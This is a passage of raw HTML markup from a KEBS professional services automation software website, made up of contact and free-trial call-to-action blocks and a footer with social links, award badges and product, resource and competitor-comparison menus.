12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.94%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.94%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.94%;--awb-spacing-left-medium:2.94%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:1.96%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.96%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-19 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">Let’s connect !</h2></div><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-margin-top:5px;--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Have questions related to products and pricing?</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_border_color:#ffffff;--button_accent_hover_color:#0b0c11;--button_border_hover_color:#ffffff;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button-border-radius-top-left:12px;--button-border-radius-top-right:12px;--button-border-radius-bottom-right:12px;--button-border-radius-bottom-left:12px;--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:18px;--button_line_height:1.2;--button_padding-top:17px;--button_padding-right:32px;--button_padding-bottom:20px;--button_padding-left:32px;--button_typography-letter-spacing:-0.015em;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:20px;" target="_self" title="https://ktern.com/" aria-label="https://ktern.com/" href="https://kebs.ai/contact-us/"><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us</span><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:80px;--awb-padding-bottom:20px;--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color3);--awb-inner-bg-color-hover:var(--awb-color3);--awb-inner-bg-image:linear-gradient(180deg, rgba(242,243,245,0.45) 0%,rgba(242,243,245,0.51) 80%),url(https://kebs.ai/wp-content/uploads/2023/07/Group-54.svg);;--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-inner-bg-border-radius:12px 12px 12px 12px;--awb-inner-bg-overflow:hidden;--awb-filter:saturate(100%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(0%);--awb-width-large:33.333333333333%;--awb-margin-top-large:2%;--awb-spacing-right-large:2.94%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.94%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.94%;--awb-spacing-left-medium:2.94%;--awb-width-small:50%;--awb-order-small:0;--awb-margin-top-small:35px;--awb-spacing-right-small:1.96%;--awb-spacing-left-small:1.96%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://kebs.ai/news-center/" aria-label="KEBS News Centre "><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://kebs.ai/wp-content/uploads/2023/07/Group-54.svg"><div class="fusion-title title fusion-title-20 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">News Centre</h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:80px;--awb-padding-bottom:20px;--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color3);--awb-inner-bg-color-hover:var(--awb-color3);--awb-inner-bg-image:linear-gradient(180deg, rgba(242,243,245,0.45) 0%,rgba(242,243,245,0.51) 80%),url(https://kebs.ai/wp-content/uploads/2023/07/Group-55.png);;--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-inner-bg-border-radius:12px 12px 12px 12px;--awb-inner-bg-overflow:hidden;--awb-filter:saturate(100%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(0%);--awb-width-large:33.333333333333%;--awb-margin-top-large:2%;--awb-spacing-right-large:2.94%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.94%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.94%;--awb-spacing-left-medium:2.94%;--awb-width-small:50%;--awb-order-small:0;--awb-margin-top-small:35px;--awb-spacing-right-small:1.96%;--awb-spacing-left-small:1.96%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://kebs.ai/articles/" aria-label="KEBS Article"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://kebs.ai/wp-content/uploads/2023/07/Group-55.png"><div class="fusion-title title fusion-title-21 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">KEBS Articles</h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility fusion-column-inner-bg-wrapper" style="--awb-padding-top:80px;--awb-padding-bottom:20px;--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color3);--awb-inner-bg-color-hover:var(--awb-color3);--awb-inner-bg-image:linear-gradient(180deg, rgba(242,243,245,0.45) 0%,rgba(242,243,245,0.51) 80%),url(https://kebs.ai/wp-content/uploads/2023/07/Group-56.svg);;--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-inner-bg-border-radius:12px 12px 12px 12px;--awb-inner-bg-overflow:hidden;--awb-filter:saturate(100%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:saturate(0%);--awb-width-large:33.333333333333%;--awb-margin-top-large:2%;--awb-spacing-right-large:2.94%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.94%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.94%;--awb-spacing-left-medium:2.94%;--awb-width-small:50%;--awb-order-small:0;--awb-margin-top-small:35px;--awb-spacing-right-small:1.96%;--awb-spacing-left-small:1.96%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://kebs.ai/whitepapers/" aria-label="KEBS Documents"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://kebs.ai/wp-content/uploads/2023/07/Group-56.svg"><div class="fusion-title title fusion-title-22 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">KEBS Documents</h2></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-padding-right-small:26px;--awb-padding-left-small:19px;--awb-margin-top:30px;--awb-margin-bottom:0px;--awb-margin-top-small:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color4);--awb-bg-color-hover:var(--awb-color4);--awb-bg-image:url(&#039;https://kebs.ai/wp-content/uploads/2023/07/background-20.png&#039;);--awb-bg-position:left center;--awb-bg-blend:soft-light;--awb-bg-size:cover;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-column-has-bg-image" data-bg-url="https://kebs.ai/wp-content/uploads/2023/07/background-20.png"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_3_4 3_4 fusion-flex-column fusion-flex-align-self-center starts" style="--awb-padding-top:29px;--awb-padding-right:100px;--awb-padding-left:100px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-title title fusion-title-23 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);"><h2 class="fusion-title-heading title-heading-left sm-text-align-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">Start your free trial with KEBS</h2></div><div class="fusion-text fusion-text-18 sm-text-align-center fusion-no-small-visibility" style="--awb-content-alignment:left;--awb-font-size:var(--awb-typography2-font-size);--awb-line-height:var(--awb-typography2-line-height);--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-text-transform:var(--awb-typography2-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-right:0px;--awb-margin-left:0px;--awb-text-font-family:var(--awb-typography2-font-family);--awb-text-font-weight:var(--awb-typography2-font-weight);--awb-text-font-style:var(--awb-typography2-font-style);"><p>A Professional Services Automation Software</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="sm-text-align-center"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-12 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color3);--button_gradient_bottom_color:var(--awb-color3);--button_gradient_top_color_hover:var(--awb-color3);--button_gradient_bottom_color_hover:var(--awb-color3);--button_font_size:18px;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;" target="_blank" rel="noopener noreferrer" href="https://demo.kebs.app/login"><span class="fusion-button-text awb-button__text awb-button__text--default">Access Demo</span></a></div></div></div></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling tyorganiz-sec" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_1 1_1 fusion-flex-column tyorganiz-col" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-19 tyorganiz-tblock"><h3>Streamline your Quote to Cash with KEBS</h3>
<ul>
<li><a class="gsbtn btn Subscribe_now-button pum-trigger syft" href="https://kebs.ai/contact-us/">Contact us</a></li>
</ul>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling mainfooter-sec" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#111434;--awb-flex-wrap:wrap;" id="mainfooter-sec" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_1 1_1 fusion-flex-column footertop-col" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-13 hover-type-none"><img decoding="async" width="138" height="40" src="https://kebs.ai/wp-content/uploads/2022/07/footer-logo.png" alt class="img-responsive wp-image-5192"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/people/Kebs_Psa/100092644907938/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/kebsPSA"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/kebsforproserv/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@kebsforproserv"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/kebs/about/"></a></div></div></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-30 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center fusion-no-small-visibility fmenu-colrow" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="fmenu-colrow"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-text fusion-text-20"><h4 class="fusion-responsive-typography-calculated" style="text-align: left; --fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px">Accolades</h4>
<p><a href="https://store.sap.com/dcp/en/product/display-0000060948_live_v1/kebs-proserv"><img decoding="async" class="size-full wp-image-11066" style="margin-right: 3px; margin-bottom: 15px;" src="https://kebs.ai/wp-content/uploads/2023/09/KEBS-Available-in-SAP-Store-1.png" alt="Available in SAP store" width="158" height="53" /></a><br />
<a href="https://kebs.ai/trust-center/security-compliance/"><img decoding="async" class="alignnone size-full wp-image-11067" style="margin-right: 3px; margin-bottom: 15px;" src="https://kebs.ai/wp-content/uploads/2023/10/AIAO-bar-ISO.png" alt="KEBS AIAO BAR ISO" width="150" height="410" /></a><br />
<a href="https://store.sap.com/dcp/en/product/display-0000060948_live_v1/kebs-proserv"><img decoding="async" class="size-full wp-image-11066" style="margin-right: 3px; margin-bottom: 15px;" src="https://kebs.ai/wp-content/uploads/2023/11/KEBS-Crozdesk-Awards.png" alt="Available in SAP store" width="158" height="53" /></a><br />
<a href="https://www.g2.com/products/kebs/reviews"><img decoding="async" class="alignnone size-full wp-image-11065" style="margin-bottom: 15px;" src="https://kebs.ai/wp-content/uploads/2023/07/icons_g2-crowd.svg" alt="" width="150" height="410" /></a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-text fusion-text-21"><h4 class="" style="--fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px">Products</h4>
<ul>
<li><a href="https://kebs.ai/deal-management-software/">Deal management</a></li>
<li><a href="https://kebs.ai/resource-management-software/">Resource Management</a></li>
<li><a href="https://kebs.ai/project-management-software/">Project Management</a></li>
<li><a href="https://kebs.ai/finance-management-software/">Finance Management</a></li>
<li><a href="https://kebs.ai/ticket-management-software/">Ticket management</a><a href="https://kebs.ai/ticket-management-software/"><br />
</a></li>
</ul>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-17 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fmenucol fmcol-four" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-text fusion-text-22"><h4 class="fusion-responsive-typography-calculated" style="--fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px">Resources</h4>
<ul class="oneview">
<li><a href="https://kebs.ai/articles/">Articles</a></li>
<li><a href="https://kebs.ai/ebooks/">e-Books</a></li>
<li><a href="https://kebs.ai/whitepapers/">Whitepapers</a></li>
<li><a href="https://kebs.ai/pricing/">Pricing</a></li>
<li><a href="https://kebs.ai/webinars/">Webinars</a></li>
<li><a href="https://kebs.ai/knowledge-base/">Knowledge base</a></li>
</ul>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-18 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fmenucol fmcol-four" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-text fusion-text-23"><h4 class="fusion-responsive-typography-calculated" style="--fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px">Company</h4>
<ul class="oneview">
<li><a href="https://kebs.ai/solution/">Solution</a></li>
<li><a href="https://kebs.ai/about-kebs/">About Us</a></li>
<li><a href="https://kebs.ai/contact-us/">Contact</a></li>
<li><a href="https://kebs.ai/news-center/">News Center</a></li>
<li><a href="https://kebs.ai/home/trust-center/">Trust Center</a></li>
<li><a href="https://statuspage.freshping.io/61388-KEBS" target="_blank" rel="noopener">Cloud Status </a></li>
<li><a href="https://kebs.ai/product-roadmap/">Product Roadmap </a></li>
</ul>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-19 fusion_builder_column_inner_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-text fusion-text-24"><h4 class="" style="--fontsize: 13; line-height: 1.2; --minfontsize: 13;" data-fontsize="13" data-lineheight="15.6px"><a style="color: var(--awb-color1);" href="https://kebs.ai/compare/">Compare</a></h4>
<ul>
<li><a href="https://kebs.ai/compare/workday-vs-kebs/">Workday</a></li>
<li><a href="https://kebs.ai/compare/certinia-vs-kebs/">Certinia </a></li>
<li><a href="https://kebs.ai/compare/openair-vs-kebs/">OpenAir</a></li>
<li><a href="https://kebs.ai/compare/accelo-vs-kebs/">Accelo</a></li>
<li><a href="https://kebs.ai/compare/ruddr-io-vs-kebs/">Ruddr.io</a></li>
<li><a href="https://kebs.ai/compare/scoro-vs-kebs/">Scoro</a></li>
<li><a href="https://kebs.ai/compare/bigtime-vs-kebs/">Bigtime</a></li>
<li><a href="https://kebs.ai/compare/replicon-vs-kebs/">Replicon</a></li>
<li><a href="https://kebs.ai/compare/kantata-vs-kebs/">Kantata</a></li>
</ul>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-31 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center fusion-no-medium-visibility fusion-no-large-visibility fmenu-colrow" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="fmenu-colrow"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-20 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" 